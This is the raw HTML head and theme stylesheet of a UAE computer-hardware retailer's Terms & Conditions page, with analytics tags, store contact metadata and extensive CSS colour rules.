

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ctens.com/terms
body_size: 40046
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, shrink-to-fit=9">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Terms &amp; Conditions</title>
<meta name="facebook-domain-verification" content="e0f0v2bls6qbhk2yzh5krffvtvhjpv" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5J8WT8');</script>
<!-- End Google Tag Manager -->
<base href="https://www.ctens.com/" />
<meta name="description" content="Terms and Condition - IntroductionWelcome to Ctens.com (“Site”), trusted and reliable provider of gaming products and computer hardware suppliers around UAE. Ctens.com is owned and managed by Bright Apollo Electronics Trading LLC, re" />
<meta name="keywords" content= "Terms and Condition IntroductionWelcome to Ctens.com (“Site”), trusted and reliable provider of gaming products and computer hardware suppliers around UAE. Ctens.com is owned and managed by Bright Apollo Electronics Trading LLC, re" />

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/sellmore/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/theme/sellmore/stylesheet/stylesheet-small-screens.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/theme/sellmore/js/custom-theme.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.transitions.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="catalog/view/theme/sellmore/stylesheet/dcaccordion.css" />	
<script type="text/javascript" src="catalog/view/theme/sellmore/js/jquery.dcjqaccordion.js"></script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellmore/stylesheet/cloud-zoom.css" />
<script type="text/javascript" src="catalog/view/theme/sellmore/js/cloud-zoom.js"></script>
<link rel="stylesheet" href="https://cdn.linearicons.com/free/1.0.0/icon-font.min.css">



<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500&display=swap" rel="stylesheet">

<link href="https://www.ctens.com/image/catalog/favicon (1).png" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ComputerStore",
  "name": "Ctens",
  "image": "https://www.ctens.com/image/catalog/logo-ctens1.png",
  "@id": "",
  "url": "https://www.ctens.com/",
  "telephone": "80028367",
  "priceRange": "5-39999",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Al Ain Center",
    "addressLocality": "Bur Dubai",
    "postalCode": "113829",
    "addressCountry": "AE"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 25.2566519,
    "longitude": 55.2941727
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/ctensuae/",
    "https://www.instagram.com/ctensuae/",
    "https://www.youtube.com/channel/UCuPOIshr32su21PajmoefUA",
    "https://www.pinterest.com/ctensuae/",
    "https://www.ctens.com/",
    "https://twitter.com/ctensuae"
  ] 
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "ctens",
  "url": "https://www.ctens.com/",
  "logo": "https://www.ctens.com/image/catalog/logo-ctens1.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+971 56 644 0659",
    "contactType": "customer service",
    "contactOption": ["TollFree","HearingImpairedSupported"],
    "areaServed": "AE",
    "availableLanguage": ["en","Arabic"]
  },
  "sameAs": [
    "https://www.facebook.com/ctensuae/",
    "https://twitter.com/ctensuae",
    "https://www.instagram.com/ctensuae/",
    "https://www.youtube.com/channel/UCuPOIshr32su21PajmoefUA",
    "https://www.linkedin.com/company/ctens",
    "https://www.pinterest.com/ctensuae/",
    "https://www.ctens.com/"
  ]
}
</script>


<script>
//   dataLayer.push({
//     'event':'OrderComplete',
//     'order_value':'variable for order value',
//     'enhanced_conversion_data': {
//       "email": 'yourEmailVariable',
//       "phone_number": 'yourPhoneVariable'
//     }
//   })
</script>


<script>
//   dataLayer.push({
//     'event':'OrderComplete',
//     'order_value':'variable for order value',
//       'order_id':'variable for order id',
//     'enhanced_conversion_data': {
//       "email": 'yourEmailVariable',
//       "phone_number": 'yourPhoneVariable'
//     }
//   })
</script>
<style type="text/css">

/*  Body background color and pattern  */
body {
	background-color: #FFFFFF;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	background-attachment: scroll;
}

/*  Headings color  */
h1, h2, h3, h4, h5, h6, .panel-default > .panel-heading, .product-thumb h4 a, #column-left .product-thumb h4 a, #column-right .product-thumb h4 a, .table > thead, .nav-tabs > li > a, legend, #search .form-control, .product-right-sm-info span.p-title, .product-right-sm-related .name a, #tab-review strong, #content .filters a.list-group-item, #content .product-right-sm-related.panel-default > .panel-heading {color: #212E39;}
#content h1::before, #content h2::before {border-bottom: 5px solid #E11033;}
#content h1, #content h2 {padding-bottom: 20px;}
#content .panel-inline-title h2 {margin-bottom: 30px;}

/*  Body text color  */
body, #content .tab-content p, #content .product-right-sm-info .modal-body p, .product-buy ul.pf span, #content .product-buy p, .form-control, span.badge.out-of-stock, #content .flybar-top p.description, #tab-specification .table > tbody > tr > td + td {color: #212E39;}

/*  Light text color  */
small, .subtitle, .breadcrumb a, .breadcrumb > li + li:before, .cat-description, .cat-description-above-content, .product-thumb .product_box_brand a, .product-buy ul.pf li, .product-buy ul.pp, .prev-name, .next-name, .product-right-sm-info span.p-subtitle, .product-right-sm-related .product_box_brand a, .category-slider-items .subcat a, #content .product-right-sm-info .modal-body h1 + p, #features .modal-body h1 + p, .cookie-message, .alert-success, .alert-info, .dropdown-highlight, .sitemap > ul > li > ul > li > ul > li > a, .pagination-box .col-sm-6.text-right, .category-slider-item .subcat li.all a, .rating-date, #content .tltblog .row .col-sm-9 h4 + div p, #content h3 + .row .col-sm-6.col-xs-12 .product-thumb .caption h4 + p {color: #CFCFCF;}

/*  Links color  */
a, a:focus, .list-group a {color: #212E39;}

/*  Links hover color  */
a:hover, .breadcrumb a:hover, .dropdown-highlight:hover, .dropdown-highlight:focus, .category-slider-items .subcat li:hover a, .table .btn, .table .btn-primary, .table .btn-primary:hover, .table .btn-primary:focus, .list-group a.active, .list-group a.active:hover, .list-group a:hover, .category-list .image:hover, .save-percent, .category-slider-item .subcat li.all a:hover {color: #E11033;}

/*  Icons color  */
#menu_brands .image i, .brand-slider-items .image i, #search .input-group-addon .btn, .accordion li.dcjq-parent-li > a + .dcjq-icon, .panel-category-dropdown li a i {color: #212E39;}

/*  Icons hover color  */
#search .input-group-addon .btn:hover, .theme-modal .modal-body .close, .alert-success i, .alert-success .close, .alert-info i, .alert-info .close, .accordion li.dcjq-parent-li > a + .dcjq-icon:hover, .theme-modal-popup .modal-body .close {color: #E11033;}
.mfp-close {color: #E11033!important;}
#toTop:hover, .product-buy ul.pf span.stock, #bar {background-color: #E11033!important;}

/*  Wrapper  */
.wrapper.framed, .wrapper.full-width {
	background-color: #FFFFFF;
}
.wrapper.full-width-border {border: 50px solid #FFFFFF;}
.wrapper.framed {box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);}
.wrapper.boxed #column-left .panel, .wrapper.boxed #column-right .panel, .wrapper.boxed #content {box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);}

/*  Content Column  */
#content, #content .panel, .category-list + .panel-default > .panel-heading, #search .form-control, #search .input-group-addon, #search .input-group-addon .btn, #livesearch_search_results, .modal-content, .alert-success, .alert-info, .cookie-message, .custom_box, .panel-inline-items, .theme-lookbook-bg, .theme-banner-bg, .theme-gallery-bg, .theme-store-tv-bg, .highly-recommended-module-content, #tab-review .rating-text {
	background-color: #FFFFFF;
}
.tab-content .table-bordered, .tab-content .table-bordered > thead > tr > th, .tab-content .table-bordered > tbody > tr > th, .tab-content .table-bordered > tfoot > tr > th, .tab-content .table-bordered > thead > tr > td, .tab-content .table-bordered > tbody > tr > td, .tab-content .table-bordered > tfoot > tr > td {
	border-color: #FFFFFF;
}
.well, .table-bordered, .table-bordered > thead > tr > th, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > td, .table-bordered img {
	border: 1px solid #FFFFFF;
	background-color: #FFFFFF;
}
.product-buy .product-buy-wrapper {
	background-color: #FFFFFF;
	padding: 30px;
}
.nav-tabs > li > a, .nav-tabs > li > a:hover, .sitemap > ul > li > a, .manufacturer-list h3, .search-panel, .product-page #product-tabs .tab-content, .contact-details-wrapper {
	background-color: #FFFFFF;
}

#livesearch_search_results li, .modal-footer, .list-group a, .list-group a.active, .list-group a.active:hover, .list-group a:hover, a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus {
    border-top: 1px solid #212E39;	
}	
.modal-header {
    border-bottom: 1px solid #212E39;	
}
.contact-map, .img-thumbnail-theme {
    border: 1px solid #212E39;	
}
hr, #search .input-group-addon {
	border-color: #212E39;
}

/*  Left-Right Column Boxes  */
#column-left .panel, #column-right .panel {
	margin-bottom: 0px;
}

/*  Left Column Box  */
#column-left .panel-default > .panel-heading {
	background-color: #E11033;
}
#column-left .panel, #column-left .owl-carousel {
	background-color: #FFFFFF;
}
#column-left .panel-default > .panel-heading, #column-left .panel-default > .panel-heading h2, .dr-menu > div .dr-icon i {color: #212E39;}
#column-left a {color: #212E39;}
#column-left a:hover {color: #E11033;}
#column-left {color: #212E39;}
#column-left .panel, #column-left .owl-carousel.carousel-module, #column-left .owl-carousel.banner-module {
	border-bottom: 1px solid #F5F5F5!important;
}

/*  Right Column Box  */
#column-right .panel-default > .panel-heading {
	background-color: #E11033;
}
#column-right .panel, #column-right .owl-carousel {
	background-color: #FFFFFF;
}
#column-right .panel-default > .panel-heading, #column-right .panel-default > .panel-heading h2, #column-right .dr-menu > div .dr-icon i {color: #212E39;}
#column-right a {color: #212E39;}
#column-right a:hover {color: #E11033;}
#column-right {color: #656565;}
#column-right .panel, #column-right .owl-carousel.carousel-module, #column-right .owl-carousel.banner-module {border-bottom: 1px solid #F5F5F5!important;}

/*  Category Box   */
#column-left .panel-default.panel-category > .panel-heading, #column-right .panel-default.panel-category > .panel-heading {
	background-color: #E11033;
}
#column-left .panel-default.panel-category, #column-right .panel-default.panel-category {
		background-color: #F2F2F2;
		    border-bottom: 1px solid #F5F5F5!important;
	}
#column-left .panel-default.panel-category > .panel-heading h2, #column-right .panel-default.panel-category > .panel-heading h2 {
    color: #212E39;
}
#column-left .panel-default.panel-category a, #column-right .panel-default.panel-category a {color: #212E39;}
#column-left .panel-default.panel-category a:hover, #column-right .panel-default.panel-category a:hover, #column-left .panel-default.panel-category .cat-mod-child a:hover, #column-right .panel-default.panel-category .cat-mod-child a:hover, #column-left .panel-default.panel-category a.list-group-item.active, #column-right .panel-default.panel-category a.list-group-item.active {color: #E11033;}
#column-left .panel-default.panel-category .cat-mod-child a, #column-right .panel-default.panel-category .cat-mod-child a, #column-left .accordion li ul li a.list-group-item {color: #999999;}

/*  Filter Box Content  */
#column-left .panel-default.filters > .panel-heading, #column-right .panel-default.filters > .panel-heading {
	background-color: #FFFFFF;
}
#column-left .panel-default.filters, #column-right .panel-default.filters, #content .panel-default.filters {
		background-color: #FFFFFF;
		    border-bottom: 1px solid #F5F5F5!important;
	}
#column-left .panel-default.filters > .panel-heading h2, #column-right .panel-default.filters > .panel-heading h2 {
    color: #FFFFFF;
}
#column-left .panel-default.filters a, #column-right .panel-default.filters a, #content .panel-default.filters a {color: #212E39;}
#column-left .panel-default.filters label, #column-right .panel-default.filters label, #content .panel-default.filters label {color: #656565;}
#column-left .panel-default.filters label:hover, #column-right .panel-default.filters label:hover, #content .panel-default.filters label:hover {color: #E11033;}
#content .panel-default.filters {
	border-bottom: 1px solid #F5F5F5;
}


/*  Header 5  */
header.header-style-5 #logo {background-color: #CA181E;}


/*  HEADER  */

header {
	background-color: #FFFFFF;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	background-attachment: scroll;
}
.is-sticky #menu {
	background-color: #FFFFFF;
}
.button-i {color: #E11033;}
.buttons-header:hover .button-i, #cart.buttons-header .button-i {color: #E11033;}
.buttons-header, #cart #cart-tt #cart-total, #search.header-search-bar .input-lg {
	background-color: #FFFFFF; 
}
#cart.buttons-header #cart-tt i, .product-right-sm-info span.p-icon i {
	color: #FFFFFF; 
}
.buttons-header, #search.header-search-bar .input-lg {border-radius: 50px;}
#search.header-search-bar .form-control::-moz-placeholder {color: #999999;}
#search.header-search-bar .form-control {color: #212E39;}
#cart.buttons-header, .product-right-sm-info span.p-icon {background-color: #E11033;}


/*  Top News */
#top-news-wrapper  {background-color: #363636;}
#top-news-content li a  {color: #363636;}
#top-news-content i {color: #FFFFFF;}
#top-news-content span#top-news {color: #FFFFFF; background-color: #DA2042;}
#top-news-content #news a {color: #FFFFFF;}
#top-news-content #news a:hover {color: #FFFFFF;}

/*  Top Bar  */
#top {
	background-color: #FFFFFF;
}
#top, .top-links li {
	color: #212E39;
}
#top a, #top .btn-link, .top-links a, .top-links .fa-angle-down {
	color: #212E39;
}
#top a:hover, #top .btn-link:hover, #top .btn-link:hover i, .top-links a:hover, .top-links a:hover i {
	color: #E11033;
}
.top-links i {
	color: #E11033;
} 
#top {
	border-bottom: 1px solid #35363A;
}


/*  MAIN MENU */

/*  Main Menu Bar  */
#menu {
	
	background-color: #212E39;
	background-image: none;
	background-repeat: repeat;
}
#homepage, .menu_oc, #menu_ver, #menu_ver_2, #menu_hor, #menu_inline, #menu_brands, .menu_links, #menu_custom_menu, .menu_custom_block {
	border-left: 1px solid #212E39;
}
.navbar .main-menu > li:last-child {
	border-right: 1px solid #212E39;
}
#menu {
    box-shadow: 0 10px 15px -10px rgba(0, 0, 0, 0.15);
}

/*  Home Page Link  */
 
#menu #homepage a {
	color: #FFFFFF;
}	
#menu #homepage:hover a {
	color: #E11033;
}

/*  Categories  */
 
.menu_oc, #menu_ver, #menu_ver_2, #menu_hor, #menu_inline  {
	background-color: #E11033;
}
 
.menu_oc:hover, #menu_ver:hover, #menu_ver_2:hover, #menu_hor:hover, #menu_inline:hover  {
	background-color: #E11033;
}
 
.menu_oc > a, #menu_ver > a, #menu_ver_2 > a, #menu_hor > a, #menu_inline > a {
	color: #FFFFFF;
}	
.menu_oc:hover > a, #menu_ver:hover > a, #menu_ver_2:hover > a, #menu_hor:hover > a, #menu_inline:hover > a {
	color: #FFFFFF;
}
.common-home #menu #menu_ver_2 > a + .dropdown-menus {opacity: 1; visibility: visible;}
.common-home .is-sticky #menu #menu_ver_2 > a + .dropdown-menus {opacity: 0; visibility: hidden;}

/*  Brands  */
 
#menu_brands > a {
	color: #FFFFFF;
}	
#menu_brands:hover > a {
	color: #E11033;
}

/*  Custom Blocks  */
 
.menu_custom_block {
	background-color: #212E39;
}
 
.menu_custom_block:hover {
	background-color: #212E39;
}	
 
.menu_custom_block > a {
	color: #FFFFFF;
}	
.menu_custom_block:hover > a {
	color: #E11033;
}

/*  Custom Dropdown Menus  */
 
#menu_custom_menu {
	background-color: #212E39;
}
 
#menu_custom_menu:hover {
	background-color: #212E39;
}
 
#menu_custom_menu > a {
	color: #FFFFFF;
}	
#menu_custom_menu:hover > a {
	color: #E11033;
}

/*  Custom Links  */
 
.menu_links {
	background-color: #212E39;
}	
 
.menu_links:hover {
	background-color: #212E39;
}	
 
.menu_links a {
	color: #FFFFFF;
}	
.menu_links:hover a {
	color: #E11033;
}

/*  Sub-Menu  */
#menu .dropdown-menu, #menu .dropdown-menus {
	background-color: #FFFFFF;
	color: #656565;
}
#menu .dropdown-highlight {
	background-color: #F5F5F5;
}
#menu .dropdown-menus a, #menu_brands .brand-item .name {
	color: #212E39;
}	
#menu .dropdown-menus a:hover, #menu .dropdown-menus li a:hover, #menu #menu_hor .dropdown-menus li.sub-cat:hover > a, #menu #menu_hor .dropdown-menus li.main-cat > a:hover, #menu_brands .brand-item:hover .name, #menu #menu_inline .dropdown-menus li .dropdown-menus a:hover, #menu #menu_ver .dropdown-menus .dropdown-menus a:hover, #menu #menu_ver_2 .dropdown-menus .dropdown-menus a:hover, #menu .menu_oc .dropdown-menus .dropdown-menus a:hover {
	color: #E11033;
}
#menu #menu_hor .dropdown-menus li.sub-cat > a, #menu #menu_inline .dropdown-menus li .dropdown-menus a, #menu #menu_ver .dropdown-menus .dropdown-menus a, #menu #menu_ver_2 .dropdown-menus .dropdown-menus a, #menu .menu_oc .dropdown-menus .dropdown-menus a {
	color: #212E39;
}
#menu .dropdown-menu, #menu .dropdown-menus {
	box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.1);
}
.navbar {text-align: left;}

#menu #menu_hor .dropdown-menus, #menu #menu_ver_2 > a + .dropdown-menus {
	border: 6px solid #E11033 ;
}
#menu #menu_ver_2 .dropdown-menus .dropdown-menus {
	top: -6px;
	margin-left: 6px;
}

#menu #menu_hor .dropdown-menus li.main-cat > a {
	border-bottom: 3px solid #E11033;
}
#menu #menu_hor .dropdown-menus ul ul {
	margin-top: 8px;
}
#menu #menu_hor .dropdown-menus li.sub-cat > a {
	border-bottom: 1px solid #F5F5F5;
	padding: 3px 0;
}

/*  Product Box  */
span.badge.sale {background-color: #E11033;}
span.badge.new {background-color: #212E39;}
span.badge.out-of-stock {background-color: #FFFFFF;}
.rating .fa-y .fa-star {color: #E11033;}

/*  FOOTER  */
footer {
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
}

/*  Top Custom Block 1  */
#footer_custom_top_1 {
	color: #FFFFFF;
	background-color: #182129;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
}
#footer_custom_top_1 a {color: #AAAAAA;}
#footer_custom_top_1 a:hover {color: #E11033;}

/*  Information, Custom Column  */
#information {
	color: #8C8C8C;
	background-color: #212E39;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #212E39;
}
#information h5, #information span {color: #FFFFFF;}
#information a {color: #8C8C8C;}
#information a:hover, #information span.hotline {color: #E11033;}

/*  Powered by, Payment Images, Follow Us  */
#powered {
	color: #FFFFFF;
	background-color: #E11033;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #BF0E2B;
}
#powered a {color: #FFFFFF;}
#powered a:hover, #powered i:hover {color: #6E6E6E;}
#footer-social li {background-color: #FFFFFF;}

/*  Bottom Custom Block 1  */
#footer_custom_1 {
	color: #6E6E6E;
	background-color: #212E39;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
}
#footer_custom_1 a {color: #FFFFFF;}
#footer_custom_1 a:hover {color: #E11033;}

/*  Bottom Custom Block 2  */
#footer_custom_2 {
	color: #8C8C8C;
	background-color: #212E39;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
}
#footer_custom_2 a {color: #AAAAAA;}
#footer_custom_2 a:hover {color: #E11033;}


/*  Prices */
#content .product-thumb p.price, #cart span.price, #column-left .product-items .price, #column-right .product-items .price, .product-buy .price-reg, #content .product-right-sm-related p.price, .product-buy .price-old {color: #212E39;}
.price-old, .product-thumb .price-tax {color: #E11033;}
.price-new {color: #151D24;}

/*  Buttons */
.btn-default, button.wishlist, button.compare, .pagination > li > a, .pagination > li > span, #cart .btn-default, input#input-quantity, input.dec, input.inc, .owl-carousel .owl-buttons div, .theme-gallery-content .gallery-hover-box, .theme-store-tv-content .store-tv-hover-box, .btn.theme-banner-title.no-link:hover, #footer_custom_top_1 a.btn-default, footer_custom_1 a.btn-default, #information a.btn-default, #footer_custom_2 a.btn-default, #menu .dropdown-menus a.btn-default.menu-button {
	 
	background-color: #FFFFFF;
		color: #E11033;
	border: 2px solid #FFFFFF;
		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.095);
	}
.btn-default:hover, #column-left .btn-default:hover, #column-right .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .btn-default.disabled, .btn-default[disabled], button.wishlist:hover, button.compare:hover, .pagination > li > a:hover, .pagination > li > a:focus, .pagination > li > a:active, .pagination > li > span:hover, #cart .btn-default:hover, input.dec:hover, input.inc:hover, .panel-inline-content .brand-slider-item:hover .btn-default, .panel-inline-content .category-slider-item:hover .btn-default, .category-list .image:hover .btn-default, .owl-carousel .owl-buttons div:hover, .theme-lookbook-item:hover .theme-lookbook-item-title, .theme-banner-item:hover .theme-banner-title, #footer_custom_top_1 a.btn-default:hover, footer_custom_1 a.btn-default:hover, #information a.btn-default:hover, #cart .checkout a.btn-default, .contact-block-wrapper .dropdown-menu li div.contact-links a.btn-default, #footer_custom_2 a.btn-default:hover, .product-right-sm-logo a.see-all, .buttons .buttons-cart a.btn-default, #menu .dropdown-menus a.btn-default.menu-button:hover {
	background-color: #E11033;
    color: #FFFFFF;
	border: 2px solid #E11033;	
}
.theme-gallery-content .gallery-hover-box i, .theme-store-tv-content .store-tv-hover-box i {
	color: #E11033;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, textarea:focus, select:focus, .form-control:focus, .form-control {
	background-color: #FFFFFF;
	color: #E11033;
	border: 1px solid #FFFFFF;
		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.095);
	}


.btn-primary, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, #cart .btn-primary, #footer_custom_top_1 a.btn-primary, footer_custom_1 a.btn-primary, #information a.btn-primary, .contact-block-wrapper .dropdown-menu li div.contact-links a.btn-primary, .compare-page .table .btn-primary, #footer_custom_2 a.btn-primary, .brand-slider-item:hover .btn-default.inline-name, #menu .dropdown-menus a.btn-primary.menu-button {
	 
	background-color: #212E39;
		color: #FFFFFF;
	border: 2px solid #212E39;
		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.095);
	}
.nav-tabs > li.active > a:hover, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus {
	 
	background-color: #212E39;
		color: #FFFFFF;
}
.ei-title h4 a.btn {
	color: #FFFFFF!important;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled], #cart .btn-primary:hover, #footer_custom_top_1 a.btn-primary:hover, footer_custom_1 a.btn-primary:hover, #information a.btn-primary:hover, .contact-block-wrapper .dropdown-menu li div.contact-links a.btn-primary:hover, .compare-page .table .btn-primary:hover, #footer_custom_2 a.btn-primary:hover, .brand-slider-item .btn-default.inline-name, #menu .dropdown-menus a.btn-primary.menu-button:hover {
	background-color: #E11033;
    color: #FFFFFF;
	border: 2px solid #E11033;	
}
.btn, .theme-modal-popup .modal-body .close, #product-tabs .nav-tabs li a, #footer-social li, #footer-social li a, .product-right-sm-info span.p-icon {
	border-radius: 4px!important;
}
.buttons-header, #features span.f-icon {
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.095);
}

/*  Dropdowns  */
.dropdown-menu, .dropdown-menus, .my-account-dropdown-menu li, #cart .dropdown-menu, #menu-mobile, .prev, .next {background-color: #FFFFFF;}
#cart span.name a, #cart span.quantity, .sidebar-nav > .sidebar-title, .sidebar-nav h5, #cart .dropdown-menu li div.cart-title .cart-total, #cart .table.cart-total span, .contact-block-wrapper .dropdown-menu li div.contact-title, .contact-block-wrapper .dropdown-menu li div.contact-details span, .information-block-wrapper .dropdown-menu li div.information-title, .information-block-wrapper .dropdown-menu li div.information-details span, .sidebar-nav li.category-mobile a {color: #212E39;}
#cart .table.cart-total > tbody > tr > td, .dropdown-menu .datepicker, .prev-name, .next-name, .contact-block-wrapper .dropdown-menu li div.contact-details, .sidebar-nav li a {color: #656565;}
#cart .table.cart-total > tbody > tr > td:first-child, #cart .dropdown-menu li p, #cart .dropdown-menu li div.cart-title i, #cart .dropdown-menu small, #cart span.price, #cart button.item-remove, .contact-block-wrapper .dropdown-menu li div.contact-title i, .information-block-wrapper .dropdown-menu li div.information-title i, .sidebar-nav li.dcjq-parent-li ul li a, .contact-block-wrapper .dropdown-menu li div.contact-details .comment, .information-block-wrapper .dropdown-menu li div.information-details a, .prev-arrow a, .next-arrow a {color: #999999;}
.dropdown-menu a, #top .dropdown-menu a, #top .dropdown-menu .btn-link, .bootstrap-datetimepicker-widget td.old, .bootstrap-datetimepicker-widget td.new {color: #999999;}
.dropdown-menu a:hover, #top .dropdown-menu a:hover, .my-account-dropdown-menu li.logout a:hover, #top .dropdown-menu li:hover .btn-link, .information-block-wrapper .dropdown-menu li div.information-details a:hover, .prev-name:hover, .next-name:hover {color: #E11033;}
.top-links .my-account-dropdown-menu i {color: #EBEBEB;}
.top-links .my-account-dropdown-menu li a:hover i, #cart button.item-remove:hover, #contact-toggle-close span, #menu-mobile-toggle-close span, #highly-recommended-module-close span, .sidebar-nav li.home-mobile a, .sidebar-nav li a:hover, .sidebar-nav li.dcjq-parent-li ul li a:hover, #cart .dropdown-menu li div.cart-title .cart-total span {color: #E11033;}
.sidebar-nav > .sidebar-title, .my-account-dropdown-menu li.logout, #cart .checkout, #cart .cart-title, .contact-block-wrapper .dropdown-menu li div.contact-title, .contact-block-wrapper .dropdown-menu li div.contact-links, .information-block-wrapper .dropdown-menu li div.information-title, .prev-name, .next-name {background-color: #F5F5F5;}
